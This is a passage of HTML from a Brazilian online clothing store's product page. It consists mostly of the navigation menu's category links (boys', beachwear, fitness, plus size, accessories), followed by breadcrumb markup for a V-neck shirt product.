                                                            <a href="https://fashion4all.com.br/infantil/meninos/calcas-meninos.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Calças                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/infantil/meninos/camisas-meninos.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Camisas                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/infantil/meninos/camisetas-meninos.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Camisetas                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/infantil/meninos/casacos-meninos.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Casacos                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href=""
                                                               class="opt-title lvl-3 has-icon"
                                                                onclick='return false;'>
                                                                                                                                <span class="title">
                                                                    Conjuntos                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/infantil/meninos/jaquetas-meninos.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Jaquetas                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/infantil/meninos/macacoes-meninos.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Macacões                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/infantil/meninos/moda-intima-meninos.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Moda Íntima                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href=""
                                                               class="opt-title lvl-3 has-icon"
                                                                onclick='return false;'>
                                                                                                                                <span class="title">
                                                                    Pijamas                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/infantil/meninos/polos-meninos.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Pólos                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/infantil/meninos/shorts-meninos.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Shorts                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                    </ul>
                                            </div>
                                                                            </div>
                                                            </div>

                        
                                                                                                </div>
                            </div>
                                <div class="option lvl-1 has-children" data-level="lvl-1">
                <a
                    class="opt-title lvl-1 has-icon"
                    href="https://fashion4all.com.br/moda-praia.html"
                    tabindex="-1"
                                        role="menuitem">
                                        <span class="title">Moda Praia</span>
                </a>

                                    <div class="content lvl-1">
                                                    <div class="options-wrapper">
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/moda-praia/bermudas-praia.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Bermudas                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/moda-praia/biquinis.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Biquínis                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/moda-praia/biquinis-infantis.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Biquínis Infantis                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/moda-praia/camisas-uv-praia.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Camisas UV                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/moda-praia/cangas.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Cangas                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href=""
                                            onclick='return false;'                                           class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Conjuntos                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/moda-praia/kaftans.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Kaftans                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/moda-praia/kimonos.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Kimonos                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/moda-praia/maios.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Maiôs                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/moda-praia/maios-infantis.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Maiôs Infantis                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/moda-praia/saias-praia.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Saias                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/moda-praia/saidas-de-praia.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Saídas de Praia                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/moda-praia/shorts-praia.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Shorts                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/moda-praia/shorts-infantis-praia.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Shorts Infantis                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/moda-praia/sungas.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Sungas                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/moda-praia/sungas-infantis.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Sungas Infantis                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/moda-praia/vestidos-praia.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Vestidos                                           </span>
                                        </a>

                                                                            </div>
                                                            </div>

                        
                                                                                                </div>
                            </div>
                                <div class="option lvl-1 has-children" data-level="lvl-1">
                <a
                    class="opt-title lvl-1 has-icon"
                    href="https://fashion4all.com.br/moda-fitness.html"
                    tabindex="-1"
                                        role="menuitem">
                                        <span class="title">Fitness</span>
                </a>

                                    <div class="content lvl-1">
                                                    <div class="options-wrapper">
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/moda-fitness/bermudas-fitness.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Bermudas                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/moda-fitness/blusas-fitness.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Blusas                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/moda-fitness/body-fitness.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Body                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/moda-fitness/calcas-fitness.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Calças                                            </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href=""
                                            onclick='return false;'                                           class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Camisas                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/moda-fitness/camisas-uv-fitness.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Camisas UV                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/moda-fitness/camisetas-fitness.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Camisetas                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/moda-fitness/casacos-fitness.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Casacos                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href=""
                                            onclick='return false;'                                           class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Conjuntos                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/moda-fitness/jaquetas-fitness.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Jaquetas                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/moda-fitness/leggings-fitness.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Leggings                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/moda-fitness/moletons-fitness.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Moletons                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/moda-fitness/regatas-fitness.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Regatas                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/moda-fitness/shorts-fitness.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Shorts                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/moda-fitness/tops-fitness.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Tops                                           </span>
                                        </a>

                                                                            </div>
                                                            </div>

                        
                                                                                                </div>
                            </div>
                                <div class="option lvl-1 has-children" data-level="lvl-1">
                <a
                    class="opt-title lvl-1 has-icon"
                    href="https://fashion4all.com.br/plus-size.html"
                    tabindex="-1"
                                        role="menuitem">
                                        <span class="title">Plus Size</span>
                </a>

                                    <div class="content lvl-1">
                                                    <div class="options-wrapper">
                                                                    <div class="option lvl-2
                                    has-children"
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/plus-size/plus-size-feminino.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Feminino                                           </span>
                                        </a>

                                                                                    <div class="content lvl-2">
                                                <h2 class="title">Feminino</h2>
                                                <ul class="content-lvl-2-links">
                                                    <li class="mobile-only">
                                                        <a href="https://fashion4all.com.br/plus-size/plus-size-feminino.html">
                                                            Ver tudo                                                        </a>
                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/plus-size/plus-size-feminino/bermudas-femininas-plus-size.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Bermudas                                                                 </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/plus-size/plus-size-feminino/blazers-plus-size.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Blazers                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/plus-size/plus-size-feminino/blusas-femininas-plus-size.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Blusas                                                                 </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/plus-size/plus-size-feminino/body-plus-size.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Body                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/plus-size/plus-size-feminino/calcas-femininas-plus-size.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Calças                                                                 </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/plus-size/plus-size-feminino/camisas-femininas-plus-size.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Camisas                                                                 </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/plus-size/plus-size-feminino/camisetas-femininas-plus-size.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Camisetas                                                                 </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/plus-size/plus-size-feminino/cardigans-plus-size.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Cardigans                                                                 </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/plus-size/plus-size-feminino/casacos-femininos-plus-size.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Casacos                                                                 </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href=""
                                                               class="opt-title lvl-3 has-icon"
                                                                onclick='return false;'>
                                                                                                                                <span class="title">
                                                                    Conjuntos                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/plus-size/plus-size-feminino/jaquetas-femininas-plus-size.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Jaquetas                                                                 </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/plus-size/plus-size-feminino/macacoes-femininos-plus-size.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Macacões                                                                 </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/plus-size/plus-size-feminino/moda-intima-feminina-plus-size.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Moda Íntima                                                                 </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/plus-size/plus-size-feminino/moletons-femininos-plus-size.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Moletons                                                                 </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href=""
                                                               class="opt-title lvl-3 has-icon"
                                                                onclick='return false;'>
                                                                                                                                <span class="title">
                                                                    Pijamas                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/plus-size/plus-size-feminino/polos-plus-size-feminino.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Pólos                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/plus-size/plus-size-feminino/regatas-femininas-plus-size.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Regatas                                                                 </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/plus-size/plus-size-feminino/saias-plus-size.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Saias                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/plus-size/plus-size-feminino/shorts-femininos-plus-size.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Shorts                                                                 </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/plus-size/plus-size-feminino/sueteres-femininos-plus-size.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Suéteres                                                                 </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/plus-size/plus-size-feminino/vestidos-plus-size.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Vestidos                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                    </ul>
                                            </div>
                                                                            </div>
                                                                    <div class="option lvl-2
                                    has-children"
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/plus-size/plus-size-masculino.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Masculino                                           </span>
                                        </a>

                                                                                    <div class="content lvl-2">
                                                <h2 class="title">Masculino</h2>
                                                <ul class="content-lvl-2-links">
                                                    <li class="mobile-only">
                                                        <a href="https://fashion4all.com.br/plus-size/plus-size-masculino.html">
                                                            Ver tudo                                                        </a>
                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/plus-size/plus-size-masculino/bermudas-masculinas-plus-size.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Bermudas                                                                 </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/plus-size/plus-size-masculino/calcas-masculinas-plus-size.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Calças                                                                 </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/plus-size/plus-size-masculino/camisas-masculinas-plus-size.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Camisas                                                                 </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/plus-size/plus-size-masculino/camisetas-masculinas-plus-size.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Camisetas                                                                 </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/plus-size/plus-size-masculino/casacos-masculinos-plus-size.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Casacos                                                                 </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href=""
                                                               class="opt-title lvl-3 has-icon"
                                                                onclick='return false;'>
                                                                                                                                <span class="title">
                                                                    Conjuntos                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/plus-size/plus-size-masculino/jaquetas-masculinas-plus-size.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Jaquetas                                                                 </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/plus-size/plus-size-masculino/macacoes-masculinos-plus-size.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Macacões                                                                 </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/plus-size/plus-size-masculino/moda-intima-masculina-plus-size.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Moda Íntima                                                                 </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/plus-size/plus-size-masculino/moletons-masculinos-plus-size.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Moletons                                                                 </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href=""
                                                               class="opt-title lvl-3 has-icon"
                                                                onclick='return false;'>
                                                                                                                                <span class="title">
                                                                    Pijamas                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/plus-size/plus-size-masculino/polos-masculinas-plus-size.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Pólos                                                                 </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/plus-size/plus-size-masculino/regatas-masculinas-plus-size.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Regatas                                                                 </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/plus-size/plus-size-masculino/shorts-masculino-plus-size.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Shorts                                                                 </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/plus-size/plus-size-masculino/sueteres-masculinos-plus-size.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Suéteres                                                                 </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/plus-size/plus-size-masculino/ternos-plus-size.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Térnos                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                    </ul>
                                            </div>
                                                                            </div>
                                                            </div>

                        
                                                                                                </div>
                            </div>
                                <div class="option lvl-1 has-children" data-level="lvl-1">
                <a
                    class="opt-title lvl-1 has-icon"
                    href="https://fashion4all.com.br/acessorios.html"
                    tabindex="-1"
                                        role="menuitem">
                                        <span class="title">Acessórios</span>
                </a>

                                    <div class="content lvl-1">
                                                    <div class="options-wrapper">
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href=""
                                            onclick='return false;'                                           class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Bijuterias / Semijoias                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/acessorios/bolsas.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Bolsas                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/acessorios/bones.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Bonés                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/acessorios/calcados.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Calçados                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href=""
                                            onclick='return false;'                                           class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Cauda de Sereia                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/acessorios/chapeus.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Chapéus                                            </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/acessorios/chinelos.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Chinelos                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/acessorios/meias.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Meias                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/acessorios/mochilas-de-praia.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Mochilas de praia                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/acessorios/oculos-de-sol.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Óculos de sol                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/acessorios/sandalias.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Sandálias                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/acessorios/sapatos.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Sapatos                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/acessorios/tenis.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Tênis                                           </span>
                                        </a>

                                                                            </div>
                                                            </div>

                        
                                                                                                </div>
                            </div>
                                <div class="option lvl-1" data-level="lvl-1">
                <a
                    class="opt-title lvl-1 has-icon"
                    href="https://fashion4all.com.br/frete_fashion/compre-sua-etiqueta.html"
                    tabindex="-1"
                                        role="menuitem">
                                        <span class="title">Frete Fashion</span>
                </a>

                            </div>
                                <div class="option lvl-1" data-level="lvl-1">
                <a
                    class="opt-title lvl-1 has-icon"
                    href="https://fashion4all.com.br/marketing"
                    tabindex="-1"
                                        role="menuitem">
                                        <span class="title">Marketing</span>
                </a>

                            </div>
            </div>
    <div class="menu-overlay"></div>
</nav>
                </div>
                                    </div>
    </div>
<div class="product-top-links"><div class="breadcrumbs"></div>
<script type="text/x-magento-init">
    {
        ".breadcrumbs": {
            "breadcrumbs": {"categoryUrlSuffix":".html","useCategoryPathInUrl":0,"product":"CAMISA TIPO GOLA V BALAU"}        }
    }
</script>
    <div class="product-info-category d-md-none d-lg-none d-xg-none">
        <span>Mais produtos em <a
                href="https://fashion4all.com.br/masculino.html">Masculino</a></span>
    </div>
    <div class="top-links-right"><div class="social-wrper">
    <div class="out-social">
        <div class="social-share">
            <ul>
                <li>
